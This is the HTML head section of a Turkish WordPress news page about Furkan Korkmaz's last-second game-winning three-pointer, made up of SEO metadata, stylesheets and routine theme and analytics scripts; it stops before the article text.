

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/
body_size: 23579
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Furkan Korkmaz&#039;dan maç kazandıran son saniye üçlüğü! - Dergidir</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dergidir.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36.png" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Furkan Korkmaz&#039;dan maç kazandıran son saniye üçlüğü başlıklı yazımızı ve en güncel haberleri okuyabilir, içerikleri takip edebilirsiniz." />
	<link rel="canonical" href="https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Furkan Korkmaz&#039;dan maç kazandıran son saniye üçlüğü! - Dergidir" />
	<meta property="og:description" content="Furkan Korkmaz&#039;dan maç kazandıran son saniye üçlüğü başlıklı yazımızı ve en güncel haberleri okuyabilir, içerikleri takip edebilirsiniz." />
	<meta property="og:url" content="https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/" />
	<meta property="og:site_name" content="Dergidir" />
	<meta property="article:publisher" content="https://www.facebook.com/dergidir" />
	<meta property="article:published_time" content="2019-11-07T15:36:38+00:00" />
	<meta property="article:modified_time" content="2022-01-01T18:39:45+00:00" />
	<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36.png" />
	<meta property="og:image:width" content="760" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Dergidir İçerik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dergidir" />
	<meta name="twitter:site" content="@dergidir" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Dergidir İçerik" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/#article","isPartOf":{"@id":"https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/"},"author":{"name":"Dergidir İçerik","@id":"https://dergidir.com/#/schema/person/2c04718b1510f4973997ebd96e71e6d9"},"headline":"Furkan Korkmaz&#8217;dan maç kazandıran son saniye üçlüğü!","datePublished":"2019-11-07T15:36:38+00:00","dateModified":"2022-01-01T18:39:45+00:00","mainEntityOfPage":{"@id":"https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/"},"wordCount":270,"commentCount":0,"publisher":{"@id":"https://dergidir.com/#organization"},"image":{"@id":"https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36.png","articleSection":["Spor"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/#respond"]}]},{"@type":"WebPage","@id":"https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/","url":"https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/","name":"Furkan Korkmaz'dan maç kazandıran son saniye üçlüğü! - Dergidir","isPartOf":{"@id":"https://dergidir.com/#website"},"primaryImageOfPage":{"@id":"https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/#primaryimage"},"image":{"@id":"https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36.png","datePublished":"2019-11-07T15:36:38+00:00","dateModified":"2022-01-01T18:39:45+00:00","description":"Furkan Korkmaz'dan maç kazandıran son saniye üçlüğü başlıklı yazımızı ve en güncel haberleri okuyabilir, içerikleri takip edebilirsiniz.","breadcrumb":{"@id":"https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/#primaryimage","url":"https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36.png","contentUrl":"https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36.png","width":760,"height":467},{"@type":"BreadcrumbList","@id":"https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://dergidir.com/"},{"@type":"ListItem","position":2,"name":"Furkan Korkmaz&#8217;dan maç kazandıran son saniye üçlüğü!"}]},{"@type":"WebSite","@id":"https://dergidir.com/#website","url":"https://dergidir.com/","name":"Dergidir","description":"Dergidir.com - Yeni Nesil Sosyal Platform","publisher":{"@id":"https://dergidir.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dergidir.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dergidir.com/#organization","name":"Dergidir","url":"https://dergidir.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/logo/image/","url":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","contentUrl":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","width":1000,"height":331,"caption":"Dergidir"},"image":{"@id":"https://dergidir.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dergidir","https://x.com/dergidir","https://www.instagram.com/dergidircom/","https://www.youtube.com/dergidir"]},{"@type":"Person","@id":"https://dergidir.com/#/schema/person/2c04718b1510f4973997ebd96e71e6d9","name":"Dergidir İçerik","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&d=mm&r=g","caption":"Dergidir İçerik"},"url":"https://dergidir.com/author/dergidir_icerik/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Dergidir &raquo; akışı" href="https://dergidir.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dergidir &raquo; yorum akışı" href="https://dergidir.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Ffurkan-korkmazdan-mac-kazandiran-son-saniye-uclugu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Ffurkan-korkmazdan-mac-kazandiran-son-saniye-uclugu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-optimized="2" rel="stylesheet" href="https://dergidir.com/wp-content/litespeed/css/d57b14edba364f54f43c513dd00a14ed.css?ver=9f2d8" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dergidir.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>


<script type="e71fb74e4bc7a74481cebb92-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e71fb74e4bc7a74481cebb92-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dergidir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dergidir.com/wp-json/wp/v2/posts/1200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dergidir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dergidir.com/?p=1200' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="e71fb74e4bc7a74481cebb92-text/javascript">
        window.tdb_globals = {"wpRestNonce":"5642f94321","wpRestUrl":"https:\/\/dergidir.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="e71fb74e4bc7a74481cebb92-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/dergidir.com\/wp-admin\/","wpRestNonce":"5642f94321","wpRestUrl":"https:\/\/dergidir.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="e71fb74e4bc7a74481cebb92-text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T78V8BB' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="e71fb74e4bc7a74481cebb92-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dergidir.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/dergidir.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="3465f99323";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dergidir.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
